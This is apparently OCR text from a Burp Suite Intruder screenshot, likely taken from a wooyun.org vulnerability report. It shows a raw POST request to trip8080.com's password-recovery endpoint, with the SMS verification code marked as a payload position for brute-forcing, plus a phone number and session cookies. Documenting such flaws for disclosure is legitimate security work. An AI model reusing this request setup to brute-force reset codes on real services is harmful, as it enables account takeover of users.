 target positions payloads options
attack type sniper
1 payload position length: 1131
POST /user/submitBackpwdInfo.jspx HTTP/1.1
Host: www.trip8080.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:16.0) Gecko/20100101 Firefox/16.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.trip8080.com/user/backpwd.jspx
Content-Length: 34
Cookie:
CNZZDATA30054857=cnzz_eid=24484924-1354252754-&ntime=1354525019&cnzz_a=1&retime=1354525034419&sin=http%253A%252F%252Fwww.baidu.com%252Fbaidu%253Ftn%253Dmo
nline_5_dg%2526ie%253Dutf-8%2526wd%253D%2525E7%252595%252585%2525E5%25259B%2525BE%2525E7%2525BD%252591&ltime=1354525034419&rtime=1;
bdshare_firstime=1354252755962; Hm_lvt_82f55735be3428158bd0e08961722cc9=1354252756,1354253274,1354525021; pgv_pvid=9189822222;
JSESSIONID=6+Jfn3iT3kWjg661cB+FMA**; Hm_lpvt_82f55735be3428158bd0e08961722cc9=1354525035; backurl=http://www.trip8080.com/; __qc_wId=350
Pragma: no-cache
Cache-Control: no-cache
mobile=13917115555&verifyCode=§100000§
add §
clear §
auto §
refresh
www.wooyun.org